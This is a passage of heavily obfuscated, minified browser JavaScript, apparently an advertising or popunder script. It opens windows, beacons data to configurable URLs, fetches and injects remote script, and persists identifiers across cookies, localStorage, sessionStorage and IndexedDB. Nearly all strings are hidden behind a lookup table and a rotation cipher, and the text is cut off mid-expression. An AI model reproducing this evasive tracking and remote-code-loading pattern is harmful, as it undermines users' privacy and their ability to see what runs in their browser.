n=e[J.mf](J.yM);t!=J.c&&t[J.HO]&&n[J.ru](J.Vr,t[J.HO]),t!=J.c&&t[J.ju]&&n[J.ru](J.ju,J.Mn),t!=J.c&&t[J.Ln]&&n[J.ru](J.Ln,J.Mn),t!=J.c&&t[J.Ao]&&(n[J.MA]=t[J.Ao]),t!=J.c&&t[J.gE]&&n[J.ru](J.nn,J.En),n[J.yf]=function(){t!=J.c&&t[J.vq]&&n[J.LO]&&n[J.LO][J.Cf](n)},r[J.wf](n),typeof(t==J.c?void J.D:t[J.ab])==J.Ar&&(t==J.c||t[J.ab](n))}}function bo(e,t){cn(e,J.pa(J.Ao,J.Wu[J.vP](t,J.PT)))}function Ln(e,t,r){e[J.s](function(n){cn(ee()[J.nO],J.pa(J.HO,n,J.vq,t,J.gE,r))})}function wo(e){try{return e[J.rT](function(t){var r=t[J.yM],n=t[J.TI],a=ee()[J.nO][J.Ju],i=!n[J.an](function(s){return a[J.Kb](s)});return i?r:J.c})[J.yP](function(t){return!!t})}catch(t){return[]}}function Eo(){var e=document[J.mf](J.nF);e[J.zf]=J.To,e[J.WF]=J.uo,document[J.au][J.wf](e)}var tr=document[J.ja],je=tr&&tr[J.Sr]||J.pa(),Ft=tr&&tr[J.Vr]||J.A,wa=function(){var t=je[J.HT]||J.A,r=je[J.hT]||J.A,n=je[J.eT]||J.A;try{var a=new URL(Ft);t=a[J.aQ][J.PL](J.HT)||t,r=a[J.aQ][J.PL](J.hT)||r,n=a[J.aQ][J.PL](J.eT)||n}catch(i){}return J.pa(J.OO,t,J.FO,r,J.fO,n)},Ea=function(){var t=je[J.VL]||J.A,r=je[J.lL]||J.A;try{var n=new URL(Ft);t=n[J.aQ][J.PL](J.sU)||t,r=n[J.aQ][J.PL](J.vQ)||r}catch(a){}return t||r?[t,r][J.jd](J.or):J.A},ko=function(){return tr},ln=function(){return Ft},Rn=function(){return je[J.Nf]},Ao=function(){return je[J.cf]},ka=function(){return je[J.Df]},To=function(){return je[J.Af]},Aa=function(){return je[J.S]||je[J.ku]},So=function(){try{return Ft[J.dg](J.XF)[J.D][J.dg](J.mL)[J.la]}catch(t){return J.A}},Bo=function(){return ka()||So()},Ta=function(){var t=je[J.GT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.GT)||t}catch(n){}return t},Sa=function(){var t=je[J.RT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.RT)||t}catch(n){}return t},Co=window[J.EF][J.lr][J.pd](),Do=function(){if(nr()[J.Tf])return!J.D;try{var t=Co[J.pd]()[J.br](J.co(J.cU,J.A)),r=qt(t,J.Ba),n=r[J.D],a=r[J.J],i=a[J.dg](J.Ok)[J.rT](Number);return i[J.D]<J.gh?!J.J:i[J.D]>J.gh?!J.D:i[J.J]>J.D}catch(s){}return!J.J},_o=function(t){var r=nr();if(r[J.Tf])return r[J.Tf](t);try{var n=document[J.mf](J.HZ);n[J.Ey]=t;var a=n[J.Ey];if(window[J.No]!==void J.D)return window[J.No][J.Wb](J.aq,JSON[J.su](J.pa(J.HO,a)));if(window[J.KE]&&J.GE in window[J.KE])return window[J.KE][J.GE](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))));if(window[J.KL]&&window!==window[J.KL])return window[J.KL][J.kb](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))),J.Wq)}catch(i){}window[J.dC](t,J.tT)},Io=J.sd[J.vP](Er(),J.tk);function xo(e){try{e[J.TA](J.rf,function(t){Se[J.JT](J.jA,new Error(J.GJ+t[J.Oa]))}),e[J.TA](J.RL,function(){e[J.LO]&&e[J.LO][J.Cf](e)})}catch(t){Se[J.JT](J.jA,new Error(J.kq+t))}}function nr(){var e=ee();return Q(e[J.qF])===J.Ya&&Q(e[J.qF][J.Xr])===J.Ya?e[J.qF][J.Xr]:J.pa()}function Vr(){try{var e=nr(),t=Math[J.vC]((e==J.c?void J.D:e[J.Db])||J.D,(e==J.c?void J.D:e[J.Ab])||J.D,window[J.Bo]||J.D),r=screen[J.UW]||J.D;return!t||!r?!J.J:t/r>=J.xu}catch(n){return!J.J}}function Xt(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.Tr]>J.Ba?arguments[J.Ba]:void J.D,n=arguments[J.Tr]>J.Z?arguments[J.Z]:void J.D;if(et()&&Do())_o(e);else try{return t[J.vM][J.dC](e,J.tT,r)}catch(a){return window[J.dC](e,J.tT,r)}}function Ba(e,t){Q(e[J.du])===J.Ya&&(t=t||Aa(),Object[J.sL](e[J.du])[J.s](function(r){var n=e[J.du][r][J.Oa],a=e[J.du][r][J.qO];n===J.TQ&&(t||a[J.iE])&&(window[J.uI]=window[J.uI]||fetch(Io)[J.Wa](function(i){return i[J.Da]()}),window[J.uI][J.Wa](function(i){var s=document[J.mf](J.yM);s[J.MA]=J.eV[J.vP](i,J.gV)[J.vP](JSON[J.su](a),J.zc),s[J.Sr][J.Af]=J.sS[J.vP](r),t&&(s[J.Sr][J.S]=t),(document[J.if]||document[J.CL])[J.wf](s)}))}))}var Rt=J.H,Mn=J.h,Fn=J.e,zo=J.i,Oo=J.m,jn=J.z,Po=J.w,Ae=[J.ak,J.rk,J.Ck,J.ok],qo=J.Z;function Bt(e){if(typeof e==J.aP)try{e=JSON[J.iL](e)}catch(t){}if(e&&e[J.Oa]&&(e[J.Oa]===J.GM||e[J.Oa]===J.RM||e[J.Oa]===J.sa||e[J.Oa]===J.bF))return!J.D}function Lo(e){if(typeof e==J.aP)try{e=JSON[J.iL](e)}catch(t){}return e&&e[J.Oa]?e[J.Oa]:J.A}var Ca;(function(e){var t=Object[e[J.If]],r=function(_,O){for(var F in O)t(_,F,e[J.Bf](e[J.rZ],O[F],e[J.Pf],!e[J.Sf]))},n=function(_,O,F){return new Promise(function(Z,ue){var vW=function(X){try{U(F[e[J.NZ]](X))}catch(ve){ue(ve)}},ie=function(X){try{U(F[e[J.wy]](X))}catch(ve){ue(ve)}},U=function(X){return X[e[J.gk]]?Z(X[e[J.ay]]):Promise[e[J.ry]](X[e[J.ay]])[e[J.WZ]](vW,ie)};U((F=F[e[J.ky]](_,O))[e[J.NZ]]())})},a=e[J.Bf]();r(a,e[J.Bf](e[J.Mf],function(){return i},e[J.nf],function(){return s}));var i=function(_){return window[e[J.Vf]][_]},s=function(_,O){return window[e[J.Vf]][_]=O,window[e[J.Vf]][_]===O},o=e[J.Bf]();r(o,e[J.Bf](e[J.Mf],function(){return u},e[J.nf],function(){return c}));var u=function(_){return window[e[J.wF]][_]},c=function(_,O){return window[e[J.wF]][_]=O,window[e[J.wF]][_]===O},f=e[J.Bf]();r(f,e[J.Bf](e[J.Mf],function(){return j},e[J.qf],function(){return h},e[J.nf],function(){return A}));var l=e[J.jr],v=e[J.jr],d=e[J.Bf](),y=!e[J.Sf],m=e[J.dd],W=function(){return new Promise(function(_,O){var F=window[e[J.Yf]][e[J.DZ]](l,e[J.yZ]);F[e[J.xk]]=function(Z){var ue=Z[e[J.ey]][e[J.Fy]];ue[e[J.my]][e[J.Gy]](v)||ue[e[J.Hy]](v)},F[e[J.uZ]]=function(Z){_(Z[e[J.ey]][e[J.Fy]])},F[e[J.LZ]]=function(Z){O(Z[e[J.ey]][e[J.Zy]])}})},L=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var O;return de()[J.uZ](function(F){for(;;)switch(F[J.yk]){case J.D:if(O=m,O){F[J.yk]=J.Ba;break}return F[J.yk]=J.J,W();case J.J:m=F[J.WZ];case J.Ba:return F[J.HZ](J.Ba,m)}},_)}))},C=function(_,O){return n(void e[J.Sf],e[J.dd],de()[J.dy](function F(){var Z,ue,vW,ie;return de()[J.uZ](function(U){for(;;)switch(U[J.yk]){case J.D:return U[J.yk]=J.J,L();case J.J:return ue=e[J.pr],vW=e[J.Zk],ie=e[J.EZ],Z=U[J.WZ][ue](v,e[J.dy])[vW](v)[ie](O,_),U[J.HZ](J.Ba,new Promise(function(K,X){Z[e[J.uZ]]=function(){K(!e[J.Sf])},Z[e[J.LZ]]=function(ve){X(ve[e[J.ey]][e[J.Zy]])}}))}},F)}))},h=function(_){return n(void e[J.Sf],e[J.dd],de()[J.dy](function O(){var F,Z,ue,vW;return de()[J.uZ](function(ie){for(;;)switch(ie[J.yk]){case J.D:return ie[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],vW=e[J.rZ],F=ie[J.WZ][Z](v,e[J.SZ])[ue](v)[vW](_),ie[J.HZ](J.Ba,new Promise(function(U,K){F[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];U(ve||e[J.dd])},F[e[J.LZ]]=function(X){K(X[e[J.ey]][e[J.Zy]])}}))}},O)}))},oe=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var O,F,Z,ue;return de()[J.uZ](function(vW){for(;;)switch(vW[J.yk]){case J.D:return vW[J.yk]=J.J,L();case J.J:return Z=e[J.pr],ue=e[J.Zk],O=vW[J.WZ][Z](v,e[J.SZ])[ue](v),F=e[J.Bf](),vW[J.HZ](J.Ba,new Promise(function(ie,U){var K=O[e[J.gy]]();K[e[J.uZ]]=function(X){var ve=X[e[J.ey]][e[J.Fy]];ve?(F[ve[e[J.Ay]]]=ve[e[J.ay]],ve[e[J.cy]]()):(d=F,ie())},K[e[J.LZ]]=function(X){U(X[e[J.ey]][e[J.Zy]])}}))}},_)}))},ae=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){return de()[J.uZ](function(O){for(;;)switch(O[J.yk]){case J.D:return oe(),O[J.yk]=J.J,new Promise(function(F){return setTimeout(F,e[J.oy])});case J.J:O[J.yk]=J.D;break;case J.Ba:return O[J.HZ](J.Ba)}},_)}))};ae();var j=function(_){return _ in d?d[_]:e[J.dd]},A=function(_,O){return d[_]=O,C(_,O)[e[J.WZ]](function(F){y=F,F&&oe()}),y},R=e[J.Bf]();r(R,e[J.Bf](e[J.Mf],function(){return re},e[J.nf],function(){return Ee}));var x=e[J.Bf](),re=function(_){return _ in x?x[_]:e[J.dd]},Ee=function(_,O){return x[_]=O,!e[J.Sf]},ge=e[J.Bf]();r(ge,e[J.Bf](e[J.Mf],function(){return De},e[J.nf],function(){return me}));var De=function(_){var O=new RegExp(e[J.iZ][e[J.hZ]](_,e[J.yk]));return(document[e[J.vZ]][e[J.XZ]](O)||[])[e[J.zZ]](e[J.v],e[J.RZ])[e[J.PZ]]()||e[J.dd]},me=function(_,O){var F=window[e[J.OZ]][e[J.xZ]],Z=new Date;return Z[e[J.fZ]](Z[e[J.UZ]]()+e[J.yZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.gZ]),document[e[J.vZ]]=e[J.HZ][e[J.hZ]](_,e[J.Kk])[e[J.hZ]](O,e[J.jZ])[e[J.hZ]](Z[e[J.sZ]](),e[J.IZ])[e[J.hZ]](F),De(_)===O},$=e[J.Bf](e[J.Vf],a,e[J.wF],o,e[J.Yf],f,e[J.pf],R,e[J.vZ],ge),ye=function(_){var O=_[J.TM],F=_[J.uM],Z=zt(O),ue;try{for(Z[J.Zk]();!(ue=Z[J.yk]())[J.Nr];){var vW=ue[J.SW];try{var ie=$[vW]?$[vW][e[J.Mf]](F):e[J.dd];if(ie!==e[J.dd])return ie}catch(U){}}}catch(U){Z[J.gk](U)}finally{Z[J.Kk]()}return e[J.dd]},D=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM];return de()[J.dy](function ue(){var vW,ie,U,K,X,ve,Ke;return de()[J.uZ](function(se){for(;;)switch(se[J.Pf]=se[J.yk]){case J.D:vW=zt(F),se[J.Pf]=J.J,vW[J.Zk]();case J.Ba:if((ie=vW[J.yk]())[J.Nr]){se[J.yk]=J.y;break}if(U=ie[J.SW],se[J.Pf]=J.Z,!$[U]){se[J.yk]=J.Gh;break}if(!$[U][e[J.qf]]){se[J.yk]=J.gh;break}return se[J.yk]=J.la,$[U][e[J.qf]](Z);case J.la:if(K=se[J.WZ],K===e[J.dd]){se[J.yk]=J.ef;break}return se[J.HZ](J.Ba,K);case J.ef:se[J.yk]=J.Gh;break;case J.gh:if(X=$[U]?$[U][e[J.Mf]](Z):e[J.dd],X===e[J.dd]){se[J.yk]=J.Gh;break}return se[J.HZ](J.Ba,X);case J.Gh:se[J.yk]=J.hh;break;case J.Hh:se[J.Pf]=J.Hh,ve=se[J.WZ];case J.hh:se[J.yk]=J.Ba;break;case J.y:se[J.yk]=J.wh;break;case J.mh:se[J.Pf]=J.mh,Ke=se[J.WZ],vW[J.gk](Ke);case J.wh:return se[J.Pf]=J.wh,vW[J.Kk](),se[J.Kk](J.wh);case J.ch:return se[J.HZ](J.Ba,e[J.dd])}},ue,J.c,[[J.Z,J.Hh],[J.J,J.mh,J.wh,J.ch]])})()})},Pe=function(_){var O=_[J.TM],F=_[J.uM],Z=_[J.SW],ue=_[J.MM],vW=e[J.Sf],ie=zt(O),U;try{for(ie[J.Zk]();!(U=ie[J.yk]())[J.Nr];){var K=U[J.SW];if($[K])try{var X=$[K][e[J.nf]](F,Z);if(X&&ue)return!e[J.Sf];X&&(vW+=e[J.yZ])}catch(ve){}}}catch(ve){ie[J.gk](ve)}finally{ie[J.Kk]()}return vW>e[J.Sf]},_e=function(_){return n(void e[J.Sf],[_],function(O){var F=O[J.TM],Z=O[J.uM],ue=O[J.SW],vW=O[J.MM];return de()[J.dy](function ie(){var U,K,X,ve,Ke,se,jt,Re;return de()[J.uZ](function(fe){for(;;)switch(fe[J.Pf]=fe[J.yk]){case J.D:U=e[J.Sf],K=zt(F),fe[J.Pf]=J.J,K[J.Zk]();case J.Ba:if((X=K[J.yk]())[J.Nr]){fe[J.yk]=J.mh;break}if(ve=X[J.SW],!$[ve]){fe[J.yk]=J.y;break}if(fe[J.Pf]=J.Z,!$[ve][e[J.Uf]]){fe[J.yk]=J.gh;break}return fe[J.yk]=J.la,$[ve][e[J.Uf]](Z,ue);case J.la:if(Ke=fe[J.WZ],!(Ke&&vW)){fe[J.yk]=J.ef;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.ef:Ke&&(U+=e[J.yZ]),fe[J.yk]=J.Hh;break;case J.gh:if(se=$[ve][e[J.nf]](Z,ue),!(se&&vW)){fe[J.yk]=J.Gh;break}return fe[J.HZ](J.Ba,!e[J.Sf]);case J.Gh:se&&(U+=e[J.yZ]);case J.Hh:fe[J.yk]=J.y;break;case J.hh:fe[J.Pf]=J.hh,jt=fe[J.WZ];case J.y:fe[J.yk]=J.Ba;break;case J.mh:fe[J.yk]=J.ch;break;case J.wh:fe[J.Pf]=J.wh,Re=fe[J.WZ],K[J.gk](Re);case J.ch:return fe[J.Pf]=J.ch,K[J.Kk](),fe[J.Kk](J.ch);case J.Ah:return fe[J.HZ](J.Ba,U>e[J.Sf])}},ie,J.c,[[J.Z,J.hh],[J.J,J.wh,J.ch,J.Ah]])})()})};Ca=e[J.Bf](e[J.Mf],ye,e[J.nf],Pe,e[J.qf],D,e[J.Uf],_e)}(Object[J.UF](J.pa(J.jr,J.uf,J.dd,J.c,J.Mf,J.Lf,J.nf,J.Ef,J.qf,J.bf,J.Uf,J.Qf,J.If,J.Jf,J.Bf,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return t},J.Sf,J.D,J.Vf,J.lf,J.wF,J.Xf,J.Yf,J.jf,J.pf,J.sf,J.vZ,J.aZ,J.WZ,J.kZ,J.xZ,J.dZ,J.PZ,J.tZ,J.rZ,J.CZ,J.Pf,J.oZ,J.OZ,J.FZ,J.fZ,J.ZZ,J.yZ,J.J,J.gZ,J.KZ,J.yk,J.GZ,J.v,J.Ba,J.RZ,J.Z,J.HZ,J.A,J.hZ,J.eZ,J.iZ,J.mZ,J.zZ,J.wZ,J.NZ,J.cZ,J.DZ,J.AZ,J.xk,J.TZ,J.uZ,J.MZ,J.LZ,J.nZ,J.EZ,J.qZ,J.Zk,J.bZ,J.UZ,J.QZ,J.IZ,J.JZ,J.gk,J.BZ,J.SZ,J.VZ,J.pr,J.lZ,J.XZ,J.YZ,J.jZ,J.pZ,J.sZ,J.vy,J.ay,J.Wy,J.ky,J.xy,J.dy,J.Py,J.ty,function(t,r){return new RegExp(t,r)},J.ry,J.Cy,J.oy,J.F,J.Kk,J.Oy,J.Fy,J.fy,J.Zy,J.yy,J.gy,J.Ky,J.Gy,J.Ry,J.Hy,J.hy,J.ey,J.iy,J.my,J.zy,J.wy,J.Ny,J.cy,J.Dy,J.Ay,J.Ty))[J.WP](function(e,t){return Object[J.da](e,t[J.D],J.pa(J.PL,function(){return typeof t[J.J]!=J.aP?t[J.J]:t[J.J][J.dg](J.A)[J.rT](function(n){var a=n[J.gM](J.D);return a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.wh)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.wh)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var we=Ca,Ro=J.N,Da=function(){function e(t,r,n){rt(this,e),this[J.qO]=t,this[J.uM]=r,this[J.DU]=n,this[J.AU]=[]}return nt(e,[J.pa(J.uM,J.xq,J.SW,function(){var r;try{r=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,this[J.uM])))}catch(n){}return r instanceof Array?r:[]}),J.pa(J.uM,J.dq,J.SW,function(r){var n=this[J.Pq](r);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,this[J.uM],J.SW,n,J.MM,!J.D))}catch(a){}}),J.pa(J.uM,J.Pq,J.SW,function(r){try{return typeof r==J.aP?r:JSON[J.su](r)}catch(n){return J.A}}),J.pa(J.uM,J.tq,J.SW,function(r){var n=this,a=J.D,i=new Date()[J.dr](),s=this[J.xq]();s[J.s](function(o){var u=n[J.AU][J.yP](function(c){var f=c[J.Dd];return f===o[J.Dd]})[J.pW]();u||(a++,n[J.AU][J.vg](o)),u&&u[J.qb]<o[J.qb]&&(a++,n[J.AU]=n[J.AU][J.rT](function(c){return c[J.Dd]===o[J.Dd]?o:c}))}),this[J.AU]=this[J.AU][J.yP](function(o){var u=o[J.Xy],c=o[J.By],f=o[J.Gq],l=o[J.JB];return f&&l<i-n[J.DU]&&f<i-Ro||!u&&!Bt(c)?(a++,!J.J):!J.D}),(a||r)&&(this[J.AU][J.zQ](function(o,u){return o[J.JB]<u[J.JB]?-J.J:o[J.JB]>u[J.JB]?J.J:J.D}),this[J.dq](this[J.AU]))}),J.pa(J.uM,J.sy,J.SW,function(){var r=this,n=new Date()[J.dr]();return this[J.tq](),this[J.AU][J.yP](function(a){var i=a[J.Gq];if(!i)return!J.D;var s=Math[J.vC](r[J.qO][J.rC]()[J.qo],r[J.qO][J.rC]()[J.Io],r[J.DU]);return i>=n-s})}),J.pa(J.uM,J.rq,J.SW,function(r){var n=new Date()[J.dr](),a=ne(r,J.pa(J.Dd,Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),J.JB,n,J.qb,n,J.Gq,J.D,J.MQ,!J.J));this[J.AU][J.vg](a),this[J.tq](!J.D)}),J.pa(J.uM,J.Cq,J.SW,function(r){var n=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:!J.J,a=arguments[J.Tr]>J.Ba&&arguments[J.Ba]!==void J.D?arguments[J.Ba]:!J.J;this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(i){if(i[J.Dd]===r&&!i[J.Gq]){var s=new Date()[J.dr]();return ne(i,J.pa(J.qb,s,J.Gq,s,J.MQ,n,J.LQ,a))}return i}),this[J.tq](!J.D)}),J.pa(J.uM,J.Gr,J.SW,function(r,n){this[J.tq](),this[J.AU]=this[J.AU][J.rT](function(a){return a[J.Dd]===r&&!a[J.Gq]?ne(a,n):a}),this[J.tq](!J.D)})])}(),Mo=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.xq,J.SW,function(){var n;try{n=JSON[J.iL](window[J.Ck][J.lT](this[J.uM]))}catch(a){}return n instanceof Array?n:Bn(t,J.xq,this,J.Z)([])}),J.pa(J.uM,J.dq,J.SW,function(n){var a=this[J.Pq](n);try{if(window[J.Ck][J.XT](this[J.uM],a),window[J.Ck][J.lT](this[J.uM])===a)return;window[J.Ck][J.IE](this[J.uM])}catch(i){}return Bn(t,J.dq,this,J.Z)([a])})])}(Da);function Fo(e,t,r){var n=e[J.rC](),a=n[J.Mo];return a?new Mo(e,t,r):new Da(e,t,r)}var ur=J.c,Cr=J.D;function jo(e){try{var t=ee()[J.nO][J.rg](J.Xy),r=new Date()[J.dr](),n=r-Cr>=J.F;ur&&n?(Cr=r,t[J.MA]=ur,ur=J.c):e&&n&&(Cr=r,ur=t[J.MA],t[J.MA]=J.yU[J.vP](e,J.Tb))}catch(a){}}function Hr(e,t){var r=J.D;function n(){var i;try{i=JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,e)))}catch(s){}return typeof i==J.Yr?i:J.D}function a(i){try{i=typeof i==J.aP?i:JSON[J.su](i)}catch(s){return}try{we[J.Zu](J.pa(J.TM,Ae,J.uM,e,J.SW,String(i),J.MM,!J.D))}catch(s){}}return J.pa(J.kP,function(){r=new Date()[J.dr](),a(r)},J.xP,function(){r=J.D,a(r)},J.dP,function(){var s=n(),o=Math[J.vC](r,s);return o<new Date()[J.dr]()-t?(r=J.D,a(J.D),!J.J):o>J.D})}var No=function(t,r){if(r){var n=document[J.mf](J.xb);n[J.Ey]=J.TU[J.vP](r,J.gU),n[J.qy]=J.oq,t[J.au][J.wf](n)}};function Zr(e){if(window[J.XL]&&e instanceof TouchEvent&&e[J.HM]instanceof Array&&e[J.HM][J.Tr]>J.D&&typeof e[J.HM][J.D][J.QF]==J.Yr&&typeof e[J.HM][J.D][J.IF]==J.Yr)return J.pa(J.jr,e[J.HM][J.D][J.QF],J.pr,e[J.HM][J.D][J.IF]);if(typeof e[J.QF]==J.Yr&&typeof e[J.IF]==J.Yr)return J.pa(J.jr,e[J.QF],J.pr,e[J.IF])}function Qr(e){var t=e[J.Pu]||e[J.tu]||e[J.uy];if(!t)return[J.c,J.c];try{if(t[J.My])return Qr(t[J.My]);if(t[J.Ly])return[J.c,J.c]}catch(r){return[J.c,J.c]}return[e,t]}function pe(e,t,r){if(!(!e||!t)){if(Q(t)===J.Ya){Object[J.sL](t)[J.s](function(a){pe(e,a,t[a])});return}try{var n=t[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.vu]())});e[J.Fr][J.RE](n,r,J.qn)}catch(a){e[J.Fr][t]=r}}}function N(e,t,r){r=Q(r)===J.Ya?r:J.pa();var n;return r[J.HO]?n=e[J.HL](r[J.HO],t):n=e[J.mf](t),Q(r[J.MT])===J.Ya&&Object[J.sL](r[J.MT])[J.s](function(a){pe(n,a,r[J.MT][a])}),Q(r[J.UT])===J.Ya&&Object[J.sL](r[J.UT])[J.s](function(a){n[J.TA](a,r[J.UT][a],r[J.QT]?r[J.QT][a]:void J.D)}),Q(r[J.sM])===J.Ya&&Object[J.sL](r[J.sM])[J.s](function(a){n[J.ru](a,r[J.sM][a])}),r[J.Ao]&&(n[J.MA]=r[J.Ao]),r[J.Da]&&n[J.wf](e[J.YL](r[J.Da])),r[J.Vr]&&n[J.ru](J.Vr,r[J.Vr]),r[J.ny]&&n[J.ru](J.ny,r[J.ny]),r[J.Ey]&&n[J.ru](J.Ey,r[J.Ey]),r[J.qy]&&n[J.ru](J.qy,r[J.qy]),r[J.qT]instanceof Array&&r[J.qT][J.s](function(a){a&&n[J.wf](a)}),n}function fn(e){try{return JSON[J.su](e)[J.Er](J.co(J.cJ,J.wF),J.A)[J.Er](J.co(J.mI,J.wF),J.Ni)[J.Er](J.co(J.MU,J.wF),J.fk)[J.Er](J.co(J.Oq,J.wF),J.jL)[J.Pr](J.J,-J.J)}catch(t){return J.A}}var dn=function(){var t=(window[J.GU][J.KU][J.D]||window[J.GU][J.AL])[J.vu]();return t[J.xg](J.pL)!==-J.J?t[J.Pr](J.D,t[J.xg](J.pL)):t},_a=function(t){return J.pa(J.my,J.Ed,J.Cu,J.wd,J.Dd,J.Dd,J.ou,J.wd,J.qd,J.qd,J.bd,J.bd)[t]},Ia=J.A,vr=J.A,xa,Kr=J.A;function Nn(e){Ia=e[J.by],xa=e[J.Xo],vr=e[J.Uy],Kr=e[J.Qy]}function pt(e){try{if(!vr)return;var t=vr;t+=vr[J.xg](J.XF)!==-J.J?J.YF:J.XF,t+=J.RU[J.vP](xa,J.ub)[J.vP](Ia,J.YF),t+=e[J.rT](function(r){return encodeURIComponent(r[J.D])+J.Oy+encodeURIComponent(r[J.J])})[J.jd](J.YF),navigator[J.Ou]?navigator[J.Ou](t):fetch(t)}catch(r){}}function Kt(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.A;try{if(!Kr||!navigator[J.Ou])return;var a=JSON[J.su](J.pa(J.bn,e,J.Gn,t,J.HO,r,J.rf,n)),i=J.pa(J.Oa,J.hM),s=new Blob([a],i);navigator[J.Ou](Kr,s)}catch(o){}}function Wo(e,t){try{if(!e||!navigator[J.Ou])return;var r=J.pa(J.Oa,J.hM),n=new Blob([t],r);navigator[J.Ou](e,n)}catch(a){}}var Uo=J.pa(J.Oa,J.sa,J.fa,!J.D,J.Za,!J.D,J.ya,!J.D,J.vW,J.aW,J.WW,J.kW,J.xW,J.pa(J.qW,J.dx,J.UW,J.dx,J.ek,J.PP,J.tP,J.rP,J.CP,J.oP,J.OP,J.FP,J.Gd,J.fP),J.dW,J.pa(J.OP,J.ZP,J.yP,J.gP,J.Gd,J.KP),J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.PW,J.pa(J.Vk,J.lk,J.GP,J.xd,J.mk,J.ax,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.RP,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.HP,J.Ex,J.qx,J.bx,J.Ux,J.qW,J.Sd,J.Jk,J.hP,J.Nx,J.Sd,J.QW,J.IW,J.ek,J.eP),J.tW,J.pa(J.ek,J.iP),J.rW,J.CW,J.oW,J.OW,J.FW,J.fW,J.Ka,J.pa(J.ek,J.mP,J.mk,J.zP,J.wk,J.wP,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.qW,J.NP,J.Ek,J.cP,J.Qk,J.ax,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.DP,J.Bk,J.AP,J.Ex,J.qx),J.ZW,J.pa(J.ek,J.TP,J.Cx,J.ik),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.uP,J.QW,J.vx),J.yW,J.pa(J.mk,J.MP,J.xx,J.BW,J.UW,J.dx,J.LP,J.nP,J.Lk,J.EP),J.gW,J.pa(J.qP,J.bP),J.KW,J.pa(J.tx,J.dx,J.Gd,J.Hk),J.Ra,J.pa(J.Yk,J.Wx,J.xx,J.BW,J.QW,J.IW,J.qW,J.od,J.UW,J.od,J.mk,J.Ik,J.hk,J.UP,J.Rk,J.QP,J.IP,J.JP),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Hk),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.BP,J.Rx,J.SP,J.xx,J.BW,J.hx,J.ex),J.GW,J.pa(J.Cx,J.ik),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.VP,J.xx,J.BW,J.hx,J.ex),J.RW,J.pa(J.Cx,J.ik),J.ma,[J.zr],J.za,J.pa(J.Vk,J.YW,J.Rk,J.lP,J.Xk,J.Yk,J.UW,J.XP,J.jk,J.lk,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.ek,J.jP),J.HW,J.pa(J.ek,J.TP),J.wa,J.pa(J.Xk,J.xd,J.Vk,J.lk,J.Mx,J.Lx,J.uk,J.zk,J.Fx,J.pP,J.jk,J.lk,J.gx,J.Ik,J.Qk,J.sP,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.vt,J.Cx,J.ik,J.qW,J.at,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Wt,J.GP,J.xd,J.kt,J.xt),J.hW,J.pa(J.ek,J.iP),J.eW,J.pa(J.Vk,J.lk,J.Rk,J.dt,J.Xk,J.Yk,J.jk,J.wx,J.hk,J.YP,J.QW,J.IW,J.Nx,J.YP,J.Mx,J.Lx),J.iW,J.pa(J.ek,J.eP,J.Cx,J.ik,J.qW,J.dx,J.UW,J.Pt,J.gx,J.tt,J.Fx,J.rt,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx,J.mk,J.Ct,J.GP,J.xd),J.mW,J.pa(J.ek,J.iP),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J